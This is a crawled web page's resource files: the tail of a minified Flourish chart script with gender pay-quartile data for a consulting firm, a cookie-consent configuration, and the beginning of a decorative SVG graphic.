below"),vL.append("g").attr("id","areas"),vL.append("g").attr("id","lines"),vL.append("g").attr("id","data-points"),vL.append("g").attr("id","lines-secondary"),vL.append("g").attr("id","data-points-secondary"),vL.append("g").attr("id","axes-highlights"),vL.append("g").attr("id","data-point-labels"),vL.append("g").attr("id","stack-labels"),vL.append("g").attr("class","annotations above"),PP.container(document.getElementById("lines")),zP.on("change",(function(t){t==gb.log_control_y_text_linear?gb.y.numeric_scale_type="linear":t==gb.log_control_y_text_log&&(gb.y.numeric_scale_type="log"),NO()})),EP.on("change",(function(t){gb.row_filter=t==gb.row_filter_control_all_text?[]:[t],OL()&&(gb.row_filter=[t.toString()]),NO()})),SP.on("change",(function(t){gb.series_filter=t==gb.series_control_single_all_text?[]:[t],NO()})),BP.appendTo(vL.select(".facets").node()),kP.awaitFonts((()=>NO(!gb.animate_on_load||"except-data-points")));var r=document.querySelector("#fl-layout-wrapper-outer"),o=r.getBoundingClientRect().width,a=kP.getWrapper(),s=a.getBoundingClientRect().width;window.addEventListener("resize",(function(){var t=r.getBoundingClientRect().width,e=a.getBoundingClientRect().width;(t!=o||e!=s||Flourish.fixed_height)&&(NO(!0),o=t,s=e)}),!1)},t.screenshot=function(t,e){"svg"===t.format?(kP.prepareScreenshotSVG(),TP.prepareScreenshotSVG(),e().then(RP,RP)):e()},t.state=gb,t.update=UL,t}({});
//# sourceMappingURL=template.js.map
</script><script src="https://public.flourish.studio/resources/v3/embedded.js"></script><script>
			function _Flourish_unflattenInto(dest, src) {
				dest = dest || {};
				for (var k in src) {
					var t = dest;
					for (var i = k.indexOf("."), p = 0; i >= 0; i = k.indexOf(".", p = i+1)) {
						var s = k.substring(p, i);
						if (!(s in t)) t[s] = {};
						t = t[s];
					}
					t[k.substring(p)] = src[k];
				}
				return dest;
			}
			var _Flourish_settings = {"bar_height":2,"bar_labels_above":false,"chart_type":"bar_stacked_prop","color.categorical_palette":["#00BD9E","#999999","#ff6283","#ff8800","#ffc502","#007d8e","#1aa7ee","#29dae4","#88e99a","#019c00","#c11f1f","#730000"],"labels":true,"labels_bar_align":"center","labels_bg_mode":"off","labels_color_mode":"fixed","labels_fixed_color":"#ffffff","layout.title":"Proportion in each Pay Quartile","number_format.suffix":"%","series_filter_mode":"none","x.axis_position":"off","y.axis_visible":true,"y.gridlines_visible":true,"layout.footer_logo_enabled":true,"layout.footer_logo_src":"https://public.flourish.studio/uploads/1763640/8e568ddc-61a7-4c9f-b9a6-fd2c220e498b.png","layout.footer_logo_height":2.5,"colors.categorical_palette":["#001969","#00BD9E","#FC5C48","#003B40","#502B3A","#333333","#999999","#F6F6F6","#00AE65","#E00034","#00B0CA","#F0AB00"],"color.palette":["#001969","#00BD9E","#FC5C48","#003B40","#502B3A","#333333","#999999","#F6F6F6","#00AE65","#E00034","#00B0CA","#F0AB00"],"colors.palette":["#001969","#00BD9E","#FC5C48","#003B40","#502B3A","#333333","#999999","#F6F6F6","#00AE65","#E00034","#00B0CA","#F0AB00"],"map_categorical_colors.palette":["#001969","#00BD9E","#FC5C48","#003B40","#502B3A","#333333","#999999","#F6F6F6","#00AE65","#E00034","#00B0CA","#F0AB00"],"point_categorical_colors.palette":["#001969","#00BD9E","#FC5C48","#003B40","#502B3A","#333333","#999999","#F6F6F6","#00AE65","#E00034","#00B0CA","#F0AB00"],"point_colors.categorical_palette":["#001969","#00BD9E","#FC5C48","#003B40","#502B3A","#333333","#999999","#F6F6F6","#00AE65","#E00034","#00B0CA","#F0AB00"],"map_colors.categorical_palette":["#001969","#00BD9E","#FC5C48","#003B40","#502B3A","#333333","#999999","#F6F6F6","#00AE65","#E00034","#00B0CA","#F0AB00"],"map.points.colors.categorical_palette":["#001969","#00BD9E","#FC5C48","#003B40","#502B3A","#333333","#999999","#F6F6F6","#00AE65","#E00034","#00B0CA","#F0AB00"],"map.regions.colors.categorical_palette":["#001969","#00BD9E","#FC5C48","#003B40","#502B3A","#333333","#999999","#F6F6F6","#00AE65","#E00034","#00B0CA","#F0AB00"],"layout.body_font":{"name":"Poppins","url":"https://fonts.googleapis.com/css?family=Poppins:400,700"}};
			_Flourish_unflattenInto(window.template.state, _Flourish_settings);

			var _Flourish_data_column_names = {"data":{"label":"Pay Quartile","metadata":[],"value":["Women","Men"]}},
				_Flourish_data_metadata = {"data":{"label":{"type":"string","type_id":"string$arbitrary_string","output_format_id":"string$arbitrary_string"},"metadata":[],"value":[{"type":"number","type_id":"number$none_point","output_format_id":"number$none_point"},{"type":"number","type_id":"number$none_point","output_format_id":"number$none_point"}]}},
				_Flourish_data_timestamps = {"data":{"last_updated":new Date(1742286681595)}},
				_Flourish_data = {"data":[{"label":"Upper","metadata":[],"value":[24,76]},{"label":"Upper Middle","metadata":[],"value":[37,63]},{"label":"Lower Middle","metadata":[],"value":[39,61]},{"label":"Lower","metadata":[],"value":[53,47]}]},
				_Flourish_visualisation_id = 17237470,
				_Flourish_visualisation_version_number = 50,
				_Flourish_template_id = 38356;
			for (var _Flourish_dataset in _Flourish_data) {
					window.template.data[_Flourish_dataset] = _Flourish_data[_Flourish_dataset];
					window.template.data[_Flourish_dataset].column_names = _Flourish_data_column_names[_Flourish_dataset];
					window.template.data[_Flourish_dataset].metadata = _Flourish_data_metadata[_Flourish_dataset];
					window.template.data[_Flourish_dataset].timestamps = _Flourish_data_timestamps[_Flourish_dataset];
			}

			
			window.template.draw();
		</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/72268424.js
body_size: 238
content:
_iub.csRC = { consApiKey: 'nJT1biZQloyPaDoC4iyHi1oASffqJXmZ', publicId: '462e5fb4-ba26-4c76-8f53-a69c520ae8f6', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [1,4,5];
_iub.cpUpd = 1743090143;
_iub.csFeatures = {"geolocation_setting":true,"cookie_solution_white_labeling":1,"rejection_recovery":false,"full_customization":true,"multiple_languages":true,"mobile_app_integration":false};
_iub.csT = null;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 8;
_iub.csSiteConf = {"askConsentAtCookiePolicyUpdate":true,"countryDetection":true,"emailMarketing":{"styles":{"backgroundColor":"#FFFFFF","buttonsBackgroundColor":"#001969","buttonsTextColor":"#FFFFFF","footerBackgroundColor":"#696969","footerTextColor":"#FFFFFF","textColor":"#696969"}},"enableFadp":true,"enableLgpd":true,"enableUspr":true,"lang":"en","lgpdAppliesGlobally":false,"perPurposeConsent":true,"siteId":3977463,"storage":{"useSiteId":true},"whitelabel":false,"cookiePolicyId":72268424,"banner":{"acceptButtonColor":"#001969","acceptButtonDisplay":true,"backgroundColor":"#FFFFFF","backgroundOverlay":true,"closeButtonDisplay":false,"customizeButtonCaptionColor":"#FFFFFF","customizeButtonColor":"#696969","customizeButtonDisplay":true,"explicitWithdrawal":true,"listPurposes":true,"logo":null,"ownerName":"www.efficioconsulting.com","position":"float-top-center","rejectButtonColor":"#696969","rejectButtonDisplay":true,"showTitle":false,"showTotalNumberOfProviders":true,"textColor":"#696969"}};


--- FILE ---
content_type: image/svg+xml
request_url: https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public/7b/29/7b29c628-c431-4369-94e9-c7ea84227071/lps_utility_pages__ctas_efficio_blue_with_bright_green.svg
body_size: 231056
content:
<svg width="2800" height="1260" viewBox="0 0 2800 1260" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1862_14084)">
<rect width="2800" height="1260" fill="white"/>
<rect width="2800" height="1260" fill="#001969"/>
<g style="mix-blend-mode:multiply" opacity="0.25">
<path d="M221.441 1252.19C218.584 1241.72 221.656 1231.53 230.09 1223.52C236.45 1217.44 243.417 1211.75 250.129 1206.25C254.121 1202.97 258.231 1199.6 262.203 1196.18L266.509 1192.46C278.916 1181.75 291.753 1170.68 303.982 1159.37C307.256 1156.49 309.939 1152.98 311.877 1149.03C313.815 1145.09 314.97 1140.79 315.276 1136.39C316.274 1119.82 308.739 1107.65 292.243 1099.18C262.628 1084.13 231.262 1072.99 198.897 1066.01C184.143 1062.75 170.034 1058.92 159.484 1047.87C149.603 1037.51 144.242 1024.29 143.574 1008.56C142.576 985.616 145.02 963.415 147.547 944.731C149.934 926.906 147.684 908.321 140.658 887.939C138.301 881.433 137.095 874.551 137.097 867.614C137.488 851.749 150.443 844.514 160.169 840.437C181.402 831.545 204.356 826.829 226.55 822.272L228.977 821.773C250.953 817.237 272.149 822.213 297.685 837.879C317.389 849.969 340.561 863.537 366.119 871.511C375.332 874.185 384.689 876.313 394.142 877.883C398.682 878.725 403.379 879.602 407.938 880.581C427.762 884.857 436.314 893.87 437.508 911.695C438.917 929.253 439.348 946.879 438.799 964.488C438.218 972.594 437.007 980.64 435.177 988.549C434.257 993.164 433.279 997.919 432.574 1002.64C428.23 1031.63 435.98 1053.37 456.275 1069.1C463.144 1074.41 470.324 1079.57 477.271 1084.55C484.59 1089.8 492.184 1095.24 499.403 1100.89C504.318 1104.97 508.923 1109.42 513.18 1114.2C514.707 1115.84 516.253 1117.48 517.797 1119.08C528.777 1130.39 528.66 1143.52 525.116 1159.74C522.063 1173.69 525.292 1185.22 534.705 1194C535.898 1195.09 537.092 1196.21 538.286 1197.31C544.235 1202.83 550.38 1208.5 555.898 1214.58C565.487 1225.11 567.914 1238.48 569.756 1252.41C570.049 1254.58 570.284 1256.76 570.558 1258.96H571.536C571.264 1256.72 571.008 1254.48 570.714 1252.26C568.857 1238.16 566.372 1224.63 556.605 1213.88C551.067 1207.78 544.903 1202.07 538.934 1196.55C537.74 1195.45 536.546 1194.33 535.353 1193.24C526.077 1184.6 523.043 1173.69 526.059 1159.93C529.677 1143.36 529.777 1129.97 518.484 1118.34C516.918 1116.74 515.392 1115.1 513.867 1113.47C509.58 1108.64 504.935 1104.15 499.973 1100.05C492.732 1094.4 485.14 1088.95 477.801 1083.69C470.854 1078.71 463.672 1073.58 456.823 1068.26C436.841 1052.77 429.208 1031.35 433.496 1002.74C434.2 998.061 435.157 993.305 436.099 988.707C437.929 980.744 439.145 972.647 439.736 964.49C440.298 946.847 439.867 929.187 438.445 911.595C437.232 893.47 428.153 883.878 408.095 879.562C403.516 878.583 398.817 877.703 394.277 876.864C384.863 875.307 375.546 873.193 366.373 870.532C340.911 862.598 317.8 849.07 298.154 837C280.814 826.369 257.255 814.899 228.742 820.774L226.313 821.273C204.063 825.849 181.071 830.565 159.758 839.498C149.778 843.674 136.49 851.128 136.079 867.574C136.066 874.634 137.293 881.638 139.7 888.257C146.666 908.477 148.917 926.904 146.529 944.569C144.003 963.293 141.559 985.554 142.537 1008.57C142.801 1023.51 148.59 1037.79 158.74 1048.54C169.464 1059.77 183.728 1063.67 198.642 1066.95C230.924 1073.9 262.211 1085.01 291.751 1100.02C307.878 1108.31 315.235 1120.16 314.256 1136.27C313.964 1140.54 312.844 1144.72 310.963 1148.55C309.082 1152.38 306.477 1155.79 303.297 1158.59C291.084 1169.9 278.249 1180.95 265.84 1191.66L261.534 1195.38C257.581 1198.79 253.45 1202.17 249.481 1205.43C242.75 1210.94 235.783 1216.64 229.382 1222.73C220.673 1231.03 217.501 1241.56 220.458 1252.41C221.083 1254.64 221.868 1256.82 222.807 1258.94H223.883L223.922 1259C222.926 1256.8 222.097 1254.52 221.441 1252.19V1252.19ZM115.786 1258.97C116.355 1257.05 116.923 1255.13 117.469 1253.23C118.232 1250.62 118.997 1247.98 119.799 1245.34C124.729 1228.99 132.693 1213.64 140.406 1198.78C142.245 1195.22 144.085 1191.69 145.885 1188.11C150.621 1178.73 154.594 1167.65 148.099 1156.45C144.551 1150.3 140.329 1144.58 135.515 1139.41C129.408 1132.88 123.069 1126.4 116.924 1120.12C108.762 1111.79 100.35 1103.18 92.424 1094.41C82.3334 1083.47 75.2514 1070 71.8953 1055.36C68.8816 1041.89 63.3847 1024.88 47.5511 1012.68C36.0658 1003.82 29.3322 995.651 25.7315 986.157C23.9917 981.581 22.5218 976.787 21.0952 972.149C20.4299 969.991 19.7625 967.831 19.0776 965.675C15.0287 953.147 5.90965 944.793 -8.04526 940.856C-10.2308 940.297 -12.4555 939.91 -14.6991 939.699C-15.6972 939.579 -16.6948 939.459 -17.6928 939.299L-17.9456 941.018V941.28C-16.9495 941.437 -15.9494 941.557 -14.9318 941.679C-12.7879 941.883 -10.6619 942.25 -8.57176 942.778C4.89 946.575 13.3243 954.27 17.199 966.298C17.8839 968.436 18.5493 970.597 19.2166 972.753C20.6432 977.409 22.1327 982.225 23.894 986.881C28.6885 999.512 38.4144 1008.16 46.3595 1014.28C61.6823 1026.09 67.0244 1042.67 69.9794 1055.8C73.4055 1070.78 80.6489 1084.57 90.9754 1095.77C98.9421 1104.56 107.376 1113.2 115.537 1121.53C121.66 1127.78 128.001 1134.26 134.087 1140.77C138.791 1145.84 142.92 1151.44 146.396 1157.46C152.406 1167.81 148.629 1178.28 144.126 1187.17C142.326 1190.73 140.488 1194.28 138.647 1197.82C130.897 1212.77 122.875 1228.22 117.903 1244.72C117.1 1247.36 116.337 1250 115.576 1252.64L115.596 1252.66C114.989 1254.76 114.363 1256.85 113.739 1258.97L115.786 1258.97ZM849.944 1258.97C841.453 1231.09 822.136 1208.31 791.609 1189.98C777.441 1181.49 762.294 1174.12 747.659 1167C744.195 1165.31 740.731 1163.63 737.287 1161.93C723.554 1155.46 708.776 1151.61 693.686 1150.58C683.848 1149.55 674.087 1147.85 664.469 1145.5C654.88 1143.26 647.481 1132.99 647.266 1121.6C646.994 1107.57 652.258 1095.09 657.327 1083L658.772 1079.54C667.422 1058.74 666.876 1038.73 657.07 1018.37C635.898 974.893 617.529 930.049 602.08 884.126C594.505 861.345 597.227 838.443 610.18 816.084C618.675 801.416 627.908 786.827 636.831 772.72C643.232 762.611 649.845 752.18 656.148 741.767C661.589 732.796 666.831 723.482 671.904 714.49C677.05 705.358 682.373 695.906 687.892 686.813C696.99 671.848 710.414 659.596 727.813 650.444C748.185 639.733 769.122 639.494 790.024 649.745C810.768 659.916 826.775 672.525 838.947 688.292C849.65 702.18 853.957 717.945 858.476 737.151C861.411 749.66 867.889 757.853 878.828 762.949C888.916 767.862 898.741 773.319 908.262 779.295L908.888 779.675C915.072 783.411 918.458 788.187 918.693 793.483C918.945 799.138 915.425 805.073 909.023 809.747C894.346 820.498 877.656 826.695 856.46 829.233C837.576 831.491 822.722 841.502 812.37 858.985C805.032 871.395 803.095 884.823 801.488 899.831C800.118 912.458 800.001 925.427 799.883 937.958L799.844 941.016C799.433 981.182 817.3 1003.88 857.787 1014.65C866.299 1016.91 875.086 1018.61 883.58 1020.25C897.943 1023.01 912.818 1025.87 926.652 1031.58C937.726 1036.14 948.569 1041.07 958.88 1046.25C967.804 1050.72 972.444 1058.84 973.068 1071.01C974.825 1106.27 986.37 1140.3 1006.36 1169.12C1021.57 1191.1 1035.24 1214.15 1047.26 1238.11C1051.08 1246.09 1056.48 1253.18 1063.11 1258.95H1066.26C1058.96 1253.13 1053.07 1245.7 1049.01 1237.2L1048.94 1237.26C1036.88 1213.23 1023.16 1190.1 1007.9 1168.04C988.136 1139.52 976.715 1105.86 974.964 1070.96C974.301 1057.99 969.311 1049.34 959.683 1044.51C949.328 1039.31 938.45 1034.33 927.334 1029.76C913.323 1023.98 898.352 1021.09 883.891 1018.31C875.437 1016.69 866.669 1014.99 858.235 1012.75C818.783 1002.24 801.347 980.143 801.758 941.054L801.799 937.996C801.917 925.507 802.034 912.6 803.384 900.049C804.969 885.281 806.868 872.072 814.01 860.022C824.03 843.097 838.392 833.407 856.65 831.207C878.176 828.609 895.182 822.314 910.135 811.364C917.082 806.288 920.898 799.736 920.622 793.399C920.37 787.384 916.63 782.049 909.859 777.952L909.231 777.572C899.65 771.566 889.767 766.076 879.623 761.126C869.27 756.312 863.167 748.557 860.366 736.687C855.787 717.262 851.423 701.257 840.464 687.069C828.098 671.063 811.873 658.274 790.858 647.962C769.369 637.411 747.864 637.651 726.905 648.682C709.173 657.994 695.494 670.483 686.22 685.77C680.682 694.903 675.36 704.354 670.193 713.505C665.123 722.497 659.88 731.791 654.458 740.744C648.176 751.135 641.561 761.566 635.182 771.657C626.238 785.765 616.982 800.373 608.47 815.081C595.2 837.961 592.423 861.421 600.194 884.781C615.667 930.788 634.068 975.712 655.279 1019.27C664.81 1039.07 665.36 1058.53 656.943 1078.77L655.497 1082.23C650.35 1094.5 645.008 1107.21 645.282 1121.66C645.514 1133.95 653.557 1145.04 664.007 1147.46C673.714 1149.84 683.567 1151.54 693.498 1152.57C708.356 1153.58 722.908 1157.36 736.433 1163.72C739.897 1165.42 743.361 1167.11 746.825 1168.8C761.424 1175.89 776.531 1183.25 790.621 1191.7C820.444 1209.62 839.388 1231.83 847.864 1258.96L849.944 1258.97ZM865.249 1258.97C865.149 1258.61 865.092 1258.27 864.994 1257.91C861.374 1244.42 854.74 1231.73 844.093 1217.96C828.848 1198.26 808.007 1185.23 787.831 1172.64C784.465 1170.54 781.098 1168.44 777.772 1166.33C755.963 1152.04 733.419 1138.96 710.238 1127.14C698.259 1121.22 692.234 1113.65 691.802 1103.98C691.705 1097.14 692.177 1090.31 693.211 1083.55C693.426 1081.86 693.639 1080.16 693.837 1078.46C694.228 1075.02 694.796 1071.52 695.344 1068.15C696.97 1058.1 698.671 1047.69 696.107 1036.95C693.093 1024.31 685.089 1014.87 678.025 1006.56C658.671 983.779 646.872 957.402 638.751 936.959C632.937 922.332 627.812 907.104 622.861 892.397L622.567 891.518C615.209 869.636 617.871 847.695 630.512 826.293C632.252 823.336 634.052 820.418 635.853 817.5C639.534 811.526 643.35 805.351 646.557 798.998C653.232 785.767 660.021 771.3 667.929 753.455C669.18 750.617 670.42 747.78 671.647 744.942C679.455 727.019 687.538 708.455 700.14 692.748C711.039 678.843 725.706 668.522 742.312 663.074C764.326 655.922 785.382 660.897 806.695 678.261C820.57 689.551 828.18 704.538 828.73 721.544C829.024 730.656 826.969 740.088 824.991 749.198C824.619 750.897 824.249 752.596 823.895 754.296C819.218 776.697 809.533 798.756 792.466 825.895C782.21 842.222 777.846 860.206 779.179 880.889C779.472 885.407 779.823 889.941 780.157 894.457C780.997 905.648 781.86 917.198 781.919 928.548C781.804 938.391 781.196 948.222 780.098 958.001C779.785 961.361 779.455 964.738 779.181 968.095C777.828 984.281 784.482 996.952 800.139 1007.98C818.38 1020.83 839.181 1027.49 860.687 1033.72C896.167 1043.99 922.566 1060.78 941.409 1085.02C947.241 1092.51 951.389 1101.6 955.381 1110.41C956.379 1112.61 957.377 1114.79 958.397 1116.95C968.045 1137.45 980.782 1156.41 993.111 1174.76C996.281 1179.5 999.471 1184.23 1002.6 1188.99C1013.72 1205.89 1020.66 1219.64 1025.13 1233.57C1027 1239.44 1028.53 1245.56 1030 1251.47C1030.61 1253.93 1031.25 1256.45 1031.9 1258.95H1033.93C1033.23 1256.29 1032.54 1253.61 1031.9 1250.99C1030.43 1245.04 1028.9 1238.88 1027.01 1232.95C1022.51 1218.84 1015.48 1204.93 1004.25 1187.87C1001.1 1183.09 997.926 1178.34 994.737 1173.62C982.469 1155.36 969.767 1136.45 960.178 1116.09C959.16 1113.93 958.181 1111.75 957.183 1109.57C953.133 1100.66 948.945 1091.43 942.976 1083.76C923.859 1059.18 897.127 1042.17 861.255 1031.78C839.905 1025.6 819.259 1019.01 801.275 1006.32L801.235 1006.36C786.226 995.789 779.826 983.682 781.12 968.293C781.392 964.935 781.727 961.578 782.04 958.221C783.145 948.368 783.758 938.463 783.878 928.546C783.821 917.116 782.959 905.526 782.116 894.313C781.783 889.799 781.453 885.281 781.159 880.767C779.868 860.542 784.114 842.939 794.153 826.99C811.355 799.656 821.137 777.355 825.856 754.734C826.206 753.035 826.58 751.337 826.952 749.638C828.948 740.406 831.022 730.854 830.728 721.482C830.179 703.877 822.294 688.39 807.969 676.7C786.111 658.877 764.445 653.801 741.766 661.173C724.795 666.729 709.805 677.274 698.674 691.487C685.898 707.414 677.776 726.078 669.908 744.143C668.673 746.98 667.442 749.818 666.189 752.636C658.281 770.46 651.512 784.888 644.859 798.077C641.689 804.352 637.892 810.488 634.233 816.421C632.432 819.339 630.612 822.276 628.871 825.234C615.916 847.177 613.195 869.676 620.751 892.137L621.043 893.016C625.994 907.744 631.141 922.991 636.974 937.677C645.154 958.259 657.052 984.837 676.582 1007.84C683.489 1015.99 691.336 1025.22 694.232 1037.39C696.678 1047.72 695.037 1057.91 693.43 1067.78C692.884 1071.18 692.314 1074.7 691.904 1078.2C691.727 1079.87 691.512 1081.57 691.297 1083.27C690.233 1090.14 689.754 1097.08 689.866 1104.03C690.316 1114.5 696.716 1122.64 709.397 1128.91C732.51 1140.7 754.988 1153.75 776.734 1168C780.061 1170.14 783.429 1172.23 786.793 1174.33C806.832 1186.82 827.539 1199.75 842.548 1219.18C853.036 1232.72 859.554 1245.2 863.096 1258.42C863.153 1258.6 863.194 1258.78 863.233 1258.96L865.249 1258.97ZM880.257 1258.97C876.069 1238.68 865.914 1219.68 849.221 1201C836.521 1186.77 820.687 1176.18 805.386 1165.95C802.314 1163.89 799.222 1161.83 796.169 1159.73C774.289 1144.47 753.947 1127.02 735.445 1107.65C726.032 1098 725.661 1086.07 727.011 1077.78C730.729 1054.94 740.299 1040.91 757.07 1033.68C763.743 1030.78 770.513 1030.82 777.734 1030.86H781.666V1028.86H777.752C770.67 1028.82 763.369 1028.78 756.324 1031.82C738.868 1039.36 728.948 1053.84 725.093 1077.44C723.056 1089.99 726.148 1100.94 734.076 1109.06C752.67 1128.51 773.11 1146.04 795.095 1161.37C798.145 1163.47 801.239 1165.55 804.331 1167.6L804.31 1167.63C819.517 1177.78 835.229 1188.31 847.773 1202.34C864.094 1220.62 874.094 1239.18 878.262 1258.97H880.257ZM1012.27 1258.97C1011.66 1234.45 1004.77 1212.83 991.622 1194.54C984.833 1185.09 977.573 1175.76 970.565 1166.72C964.929 1159.47 959.117 1151.97 953.579 1144.48C950.213 1139.93 946.925 1135.35 943.618 1130.75C930.742 1112.85 917.434 1094.32 900.624 1078.94C882.151 1062.05 865.204 1051.76 847.257 1046.58C832.325 1042.27 817.061 1038.17 802.308 1034.19H802.347C795.791 1032.44 789.242 1030.67 782.699 1028.88L782.191 1030.82C788.746 1032.61 795.302 1034.39 801.858 1036.13C816.596 1040.09 831.858 1044.18 846.769 1048.5C864.636 1053.66 880.861 1063.51 899.354 1080.42C916.008 1095.66 929.256 1114.11 942.074 1131.93C945.362 1136.53 948.669 1141.12 952.035 1145.68C957.573 1153.21 963.407 1160.71 969.043 1167.96C976.029 1176.97 983.269 1186.3 990.038 1195.72C1002.93 1213.66 1009.71 1234.88 1010.31 1258.96L1012.27 1258.97ZM1594.08 1258.97C1595.35 1256.85 1596.62 1254.75 1597.91 1252.69C1616.75 1222.84 1634.78 1203.16 1656.36 1188.87C1677.34 1174.98 1694.89 1174.74 1711.59 1188.13C1712.68 1189 1713.72 1190 1714.74 1190.98C1716.07 1192.32 1717.49 1193.56 1719 1194.68C1738.92 1208.63 1749.04 1228.57 1751.62 1258.94H1752.6C1750 1228.19 1739.75 1208.01 1719.55 1193.86C1718.08 1192.77 1716.69 1191.57 1715.4 1190.26C1714.36 1189.28 1713.31 1188.24 1712.17 1187.34C1695.11 1173.66 1677.18 1173.88 1655.81 1188.02C1634.11 1202.37 1615.99 1222.15 1597.06 1252.13V1252.15C1595.65 1254.39 1594.28 1256.65 1592.91 1258.96L1594.08 1258.97ZM1633 1258.97C1636.32 1254.12 1639.95 1249.5 1643.86 1245.14C1654.11 1233.73 1664.09 1228.19 1675.25 1227.71C1690.04 1227.06 1701.74 1234.09 1711.06 1249.19C1712.96 1252.31 1714.64 1255.57 1716.07 1258.95H1718.18C1716.64 1255.19 1714.81 1251.57 1712.71 1248.12C1703 1232.35 1690.71 1225.04 1675.15 1225.69C1663.43 1226.21 1653.02 1231.95 1642.39 1243.78L1642.42 1243.8C1638.14 1248.56 1634.2 1253.63 1630.63 1258.97H1633ZM2110.3 1258.97C2120.84 1254.73 2132.82 1251.41 2145.7 1252.69C2150.16 1253.13 2154.68 1253.89 2159.04 1254.63C2164.6 1255.67 2170.21 1256.41 2175.85 1256.85C2195.42 1258.01 2212.74 1258.49 2228.77 1258.27C2239.18 1258.01 2249.55 1256.8 2259.75 1254.65C2276.11 1251.47 2291.39 1243.76 2306.44 1231.05C2320.96 1218.78 2337.26 1215.92 2356.24 1222.28C2386.64 1232.42 2418.52 1237.16 2450.49 1236.31C2466.73 1235.93 2479.61 1232.01 2489.86 1224.38C2497.77 1218.5 2505.44 1212.07 2512.88 1205.86C2517.39 1202.08 2522.07 1198.16 2526.73 1194.42C2533.42 1189.05 2541.41 1183.53 2551.56 1185.81C2560.39 1187.81 2569.35 1189.93 2578.02 1191.99C2591 1195.06 2604.42 1198.24 2617.69 1201.04C2628.61 1203.48 2639.71 1204.93 2650.88 1205.38C2654.43 1205.46 2657.96 1204.75 2661.22 1203.28C2664.47 1201.81 2667.36 1199.63 2669.69 1196.88C2671.4 1194.94 2672.65 1192.63 2673.36 1190.12C2674.08 1187.61 2674.22 1184.97 2673.8 1182.39C2671.2 1168.7 2665.66 1155.76 2657.59 1144.51C2649.04 1132.72 2637.44 1124.2 2626.2 1115.97L2622.84 1113.5C2608.34 1102.8 2599.02 1090.83 2593.54 1075.87C2587.16 1059.24 2579.84 1043.01 2571.63 1027.25H2571.67C2560.45 1004.95 2546.03 983.666 2516.73 978.93L2516.42 980.906C2544.86 985.502 2558.95 1006.32 2569.92 1028.17C2578.1 1043.86 2585.38 1060.02 2591.74 1076.57C2597.38 1091.91 2606.89 1104.16 2621.72 1115.11L2625.11 1117.59C2636.2 1125.74 2647.69 1134.16 2656.07 1145.69C2663.97 1156.7 2669.38 1169.37 2671.92 1182.77C2672.29 1185.06 2672.14 1187.39 2671.5 1189.61C2670.86 1191.83 2669.74 1193.87 2668.22 1195.58C2666.1 1198.11 2663.45 1200.13 2660.46 1201.47C2657.48 1202.82 2654.24 1203.46 2650.98 1203.36C2639.93 1202.89 2628.95 1201.46 2618.14 1199.06C2604.89 1196.26 2591.49 1193.09 2578.51 1190.01C2569.84 1187.95 2560.88 1185.83 2552.03 1183.83C2541.04 1181.35 2532.6 1187.17 2525.56 1192.82C2520.88 1196.58 2516.2 1200.5 2511.68 1204.27C2504.27 1210.47 2496.6 1216.88 2488.75 1222.74C2478.83 1230.13 2466.3 1233.91 2450.49 1234.29C2418.74 1235.14 2387.08 1230.43 2356.89 1220.38C2337.22 1213.77 2320.31 1216.76 2305.23 1229.49C2290.43 1241.98 2275.44 1249.55 2259.41 1252.67C2249.32 1254.79 2239.07 1255.99 2228.77 1256.27C2212.78 1256.49 2195.52 1256.01 2175.99 1254.85C2170.42 1254.41 2164.87 1253.68 2159.37 1252.65C2154.97 1251.91 2150.41 1251.13 2145.89 1250.7C2130.78 1249.21 2116.97 1253.81 2105.17 1258.97H2110.3ZM2693.36 1258.97C2703.8 1257.03 2714.03 1254.13 2723.95 1250.3C2737.53 1244.92 2745.62 1237.51 2749.35 1226.93C2752.93 1217.36 2755.63 1207.48 2757.41 1197.4C2761.35 1171.86 2773.71 1153.58 2795.24 1141.55C2796.51 1140.72 2797.65 1139.68 2798.59 1138.47C2799.02 1137.97 2799.45 1137.47 2799.9 1137.03L2798.53 1135.61C2798.06 1136.09 2797.59 1136.63 2797.14 1137.15C2796.34 1138.18 2795.38 1139.08 2794.3 1139.79C2772.21 1152.14 2759.51 1170.88 2755.47 1197.08C2753.71 1207.03 2751.04 1216.79 2747.49 1226.24C2743.97 1236.23 2736.26 1243.28 2723.22 1248.42C2709.67 1253.56 2695.58 1257.1 2681.23 1258.97L2693.36 1258.97ZM29.8761 1258.95C27.8233 1257.89 25.749 1256.87 23.614 1255.93V1255.91C11.6395 1250.63 -2.41309 1245 -17.8142 1244.7L-17.8553 1246.7C-2.82404 1246.98 11.0291 1252.55 22.8314 1257.75C23.6729 1258.13 24.4748 1258.55 25.3163 1258.95L29.8761 1258.95ZM137.566 1258.95C140.093 1240.94 147.646 1223.24 160.543 1205.11C167.52 1195.46 173.9 1185.37 179.642 1174.9C187.55 1160.23 185.337 1145.68 173.576 1134.97C163.486 1126.05 152.95 1117.68 142.01 1109.87C121.919 1095.51 107.878 1073.94 102.695 1049.46C101.971 1046.29 101.287 1043.09 100.602 1039.87C97.51 1025.32 94.3201 1010.28 86.3945 997.088C73.5766 975.786 59.9756 954.684 46.0246 933.162C41.4043 926.046 34.3225 920.813 24.3813 917.176C13.4225 913.179 1.99183 912.54 -9.0629 911.92C-11.9592 911.759 -14.8769 911.601 -17.7712 911.381L-17.9083 913.379C-14.9925 913.601 -12.0767 913.759 -9.16084 913.921C1.75885 914.52 13.0505 915.16 23.7354 919.054C33.2656 922.533 40.0172 927.509 44.4007 934.261C58.3556 955.763 71.9365 976.845 84.7329 998.127C92.4823 1011.02 95.6332 1025.88 98.688 1040.27C99.3729 1043.49 100.058 1046.7 100.782 1049.9C106.07 1074.85 120.383 1096.84 140.86 1111.47C151.75 1119.23 162.234 1127.57 172.268 1136.45C183.441 1146.64 185.458 1159.93 177.924 1173.92C172.222 1184.32 165.889 1194.34 158.962 1203.93C145.809 1222.44 138.12 1240.52 135.594 1258.95H137.566ZM591.691 1258.95C592.689 1254.29 593.393 1249.51 594.078 1244.88C594.9 1239.42 595.724 1233.77 597.014 1228.35C601.025 1211.45 612.708 1202.1 632.767 1199.8C644.606 1198.44 656.679 1197.34 668.362 1196.28C676.894 1195.5 685.739 1194.7 694.408 1193.8C726.189 1190.5 756.541 1199.18 784.642 1219.56C798.273 1229.17 808.549 1242.97 813.977 1258.95H816.051C810.556 1242.3 799.937 